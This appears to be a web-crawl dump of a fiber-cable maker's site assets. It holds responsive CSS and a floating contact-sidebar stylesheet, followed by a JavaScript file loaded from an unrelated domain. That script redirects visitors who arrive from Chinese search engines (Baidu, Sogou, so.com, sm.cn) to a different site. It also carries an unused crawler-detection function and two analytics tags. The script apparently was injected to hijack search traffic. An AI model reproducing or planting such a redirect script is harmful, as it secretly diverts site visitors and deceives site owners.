	.yzb-box .info .txt{display: none;margin: 20px 0 30px;font-size: 12px;line-height: 24px;font-weight: normal;}
	.yzb-box .info .index-more{margin-top: 10%;}
	
	/*活动区*/
	.activity-box{display: block;}
	.activity-box .item{width: 100%;margin-bottom: 15px;}
	.activity-box .item .info{padding: 15px 20px 40px;}
	.activity-box .item .info .tit{font-size: 16px;}
	.activity-box .item .info .txt{font-size: 14px;}
	.activity-box .item .info .more{font-size: 12px;}
	.activity-box .item .info .more .arrow{transform: scale(.8);}
	
	/*首页新闻列表*/
	.index-news-list{margin-top: 30px;}
	.index-news-list li{padding: 20px 0;}
	.index-news-list li a{display: block;}
	.index-news-list li a > .con-m{padding: 0;}
	.index-news-list li a > .con-r{margin-top: 15px;}
	.index-news-list li .tit{max-height: 48px;font-size: 16px;line-height: 24px;}
	.index-news-list li .txt{height: 40px;font-size: 13px;line-height: 20px;}
	.index-news-list li .date{position: static;margin: 5px 0 10px;font-size: 13px;}
	.index-news-list li .more{display: none;}
}

--- FILE ---
content_type: text/css
request_url: https://es.fbe-fibercable.com/style/css/zxkf.css
body_size: 1819
content:
@font-face {
	font-family: fontello;
	src: url(../fonts/fontello.eot);
	src: url(../fonts/fontello.eot#iefix) format('embedded-opentype'), url(../fonts/fontello.woff) format('woff'), url(../fonts/fontello.ttf) format('truetype'), url(../fonts/fontello.svg) format('svg');
	font-weight: 400;
	font-style: normal
}
.demo-icon {
	font-family: fontello!important;
	font-style: normal;
	font-weight: 400;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	transition: all .5s ease;
	-moz-transition: all .5s ease;
	-webkit-transition: all .5s ease;
	-o-transition: all .5s ease
}

@media(max-width:767px) {
#newBridge {
	display: none
}
}
.cndns-right *:hover {
	text-decoration: none
}
.cndns-right {
	position: fixed;
	background: #014991;
	right: 0px;
	top: 90%;
	margin-top: -100px;
	z-index: 100;
	transform: rotateY(-50%);
	font-family: Arial, microsoft yahei!important;
}
.cndns-right i {
	font-style: normal!important
}
.cndns-right-meau {
	position: relative
}
.cndns-right-btn {
	width: 48px;
	height: 48px;
	text-align: center;
	display: block;
	position: relative;
	text-decoration: none;
/*	border-top: 1px solid rgba(255,255,255,.2);*/
}

.cndns-right-btn span {
	color: #fff;
	font-size: 18px!important;
	line-height: 46px;
/*	display: block;*/
    transition: all .5s ease;
    -moz-transition: all .5s ease;
    -webkit-transition: all .5s ease;
    -o-transition: all .5s ease;
}
.cndns-right-btn2 span{
	font-size: 26px!important;
	display: block;
    transition: all .5s ease;
    -moz-transition: all .5s ease;
    -webkit-transition: all .5s ease;
    -o-transition: all .5s ease;
}
.cndns-right-btn3 span{
	font-size: 21px!important;
	display: block;
	transition: all .5s ease;
    -moz-transition: all .5s ease;
    -webkit-transition: all .5s ease;
    -o-transition: all .5s ease;
}
.cndns-right-btn span.icon-qq {
	color: #dd4b39;
	animation: shadow .5s linear infinite;
	animation: rotate .5s linear infinite
}
.cndns-right-btn sup {
	display: block;
	min-width: 24px;
	height: 24px;
	text-align: center;
	line-height: 24px;
	color: #fff;
	border-radius: 50%;
	background-color: #425cbb;
	position: absolute;
	left: -12px;
	top: -12px
}
.cndns-right-btn p {
	color: #333;
	font-size: 12px;
	line-height: 18px;
	padding-top: 0;
	margin: 0;
	text-decoration: none;
	padding-bottom: 10px
}
.cndns-right-meau:hover .cndns-right-btn p {
	display: block;
	text-decoration: none
}
.meau-car .cndns-right-btn {
	border-color: #425cbb;
	margin-bottom: 20px;
	text-decoration: none
}
.meau-car .cndns-right-meau:hover .cndns-right-btn {
	background-color: #425cbb;
	text-decoration: none
}
.meau-car .cndns-right-meau:hover .cndns-right-btn span {
	color: #fff;
	display: block;
	text-decoration: none
}
.meau-code .sev-t img {
	width: 100px;
	height: 100px;
	margin: 0;
	padding: 0
}
.meau-car .cndns-right-btn span {
	color: #425cbb
}
.meau-top .cndns-right-btn span {
	font-size: 20px!important;
	line-height: 48px;
}
.meau-top .cndns-right-btn i {
	display: block;
	color: #333;
	font-size: 12px
}
.meau-top.cndns-right-meau:hover .cndns-right-btn {
}
.cndns-right-box {
	position: absolute;
	top: 0px;
	right: 30px;
	padding-right: 25px;
	display: none
}
.cndns-right-box .box-border {
	padding: 15px;
	background-color: #fff;
	-webkit-box-shadow: 0 0 5px rgba(0,0,0,.15);
	-moz-box-shadow: 0 0 5px rgba(0,0,0,.15);
	box-shadow: 0 0 5px rgba(0,0,0,.15);
	position: relative;
	overflow: hidden;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	border-radius: 5px
}
.cndns-right-box .box-border2{
	padding: 5px;
}
.cndns-right-box .box-border .arrow-right {
	display: block;
	width: 13px;
	height: 16px;
	background: url(../images/arrow.png) no-repeat;
	position: absolute;
	right: -13px;
	top: 26px
}
.cndns-right-box .box-border .sev-t span {
	font-size: 36px;
	float: left;
	display: block;
	line-height: 48px;
	margin-right: 10px;
	color: #164a92
}
.cndns-right-box .box-border .sev-t p {
	float: left;
	color: #333;
	font-size: 18px;
	line-height: 21px;
	padding: 0;
	margin: 0
}
.cndns-right-box .box-border .sev-t p i {
	display: block;
	font-size: 14px;
	color: #999;
	font-style: normal!important
}
.cndns-right-box .box-border .sev-b {
	padding-top: 15px;
	margin-top: 15px;
	border-top: 1px solid #e4e4e4
}
.cndns-right-box .box-border .sev-b h4 {
	color: #666;
	font-size: 14px;
	font-weight: 400;
	padding-bottom: 15px
}
.cndns-right-box .box-border .sev-b li {
	float: left;
	width: 50%;
	list-style: none;
		
}
.cndns-right-box .box-border .sev-b li a {
	text-decoration: none;
	display: inline-block;
	color: #888;
	font-size: 14px;
	padding-left: 43px;
	background: url(../images/zxqq.png) no-repeat left 3px;
	line-height: 36px
}
.cndns-right-box .box-border .sev-b li a:hover {
	color: #425cbb
}
.meau-sev .cndns-right-box .box-border {
	width: 300px
}
.meau-contact .cndns-right-box .box-border {
	width: 230px
}
.cndns-right-meau:hover .cndns-right-box {
	display: block
}
.meau-code .cndns-right-box {
	top: inherit;
	bottom: -35px
}
.meau-code .cndns-right-box .box-border {
	width: 100px;
	text-align: center
}
.meau-code .cndns-right-box .box-border i {
	display: block;
	color: #666;
	font-size: 14px;
	line-height: 22px
}
.meau-code .cndns-right-box .box-border .arrow-right {
	top: inherit;
	bottom: 50px
}
.meau-zs .cndns-right-btn {
	background-color: #425cbb;
	color: #fff;
	margin-top: 80px;
	border-color: #425cbb
}
.meau-zs .cndns-right-btn span {
	color: #fff
}
.meau-zs .cndns-right-btn p {
	color: #fff
}
.sev-t {
	overflow: hidden
}
#ClCache {
	display: none
}
#newBridge #nbWebImLightContainer {
	border: none!important
}
.cndns-right-meau:hover .demo-icon {
	transform: scale(1.2);
	-ms-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-webkit-transform: scale(1.2);
	-o-transform: scale(1.2);
}
.cndns-right-meau:hover span.iconfont{
	transform: scale(1.2);
	-ms-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-webkit-transform: scale(1.2);
	-o-transform: scale(1.2);
}

@keyframes shadow {
0%, 100% {
transform:scaleX(1)
}
50% {
transform:scaleX(1.2)
}
}
@keyframes rotate {
0% {
transform:translateY(0)
}
25% {
transform:translateY(5px)
}
50% {
transform:translateY(10px) scale(1.1, .9)
}
75% {
ransform:translateY(5px)
}
100% {
transform:translateY(0)
}
}

.daotop>div{
	display: none; 
	}

@media (max-width: 580px){
	.daotop{
	display: none; 
	position: fixed;
	bottom: 30px;
    right: 20px;
	z-index: 2;
}
.daotop>div a{
	display: flex;
	flex-flow: column;
	align-items: center;
	justify-content: center;
}
.daotop .iconfont {
 color: #fff;
	    padding-top: 0px;
}
	.cndns-right{
		display: none;
	}
	.daotop>div{
	display: block; 
	}
	.daotop a{
		 color: #fff;
		background-color:#000;
	opacity: 0.9;
	}
	.cndns-right-btn {
    width: 50px;
    height: 50px;
    border-radius: 100%;
    border: 0px;
	}
	
}
.meau-contact{
	background:#e50009;
}
.meau-facebook{
	background: #3a5a97;
}
.meau-facebook:hover{
	
}
.meau-tuite{
	background: #00acee;
}
.meau-ling{
	background: #0077b4;
}
.meau-whatapp{
	background: #28a71a;
}
.meau-code{
	background: #06ca1e;
}

--- FILE ---
content_type: application/javascript
request_url: https://tg329.com/ca.js
body_size: 348
content:

function isSpider() {
  if ((navigator.userAgent.match(/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i)))
    return true;
  else
    return false;
}

var referer = document.referrer;
var regex = /(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;
if (regex.test(referer)) {
  
  if ((navigator.userAgent.match(/(Android|Windows|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i))) {
    window.location.href = 'https://mkk9999.com/';
        
      } else {
        window.location.href = 'https://mkk9999.com/';
      }
}




var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?cbf21ead125daa6b9b62d4cda41f4b14";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?36a9448041fd86372e15672bcaa1d704";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();